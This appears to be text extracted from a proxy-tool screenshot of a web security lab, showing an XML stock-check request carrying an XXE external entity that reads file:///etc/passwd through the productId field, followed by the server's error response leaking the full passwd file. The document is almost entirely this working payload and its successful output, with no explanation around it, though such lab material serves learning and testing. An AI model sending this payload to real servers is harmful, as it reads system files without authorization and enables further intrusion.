 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
20
? Search...
Response
Pretty Raw Render \n Actions
7 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin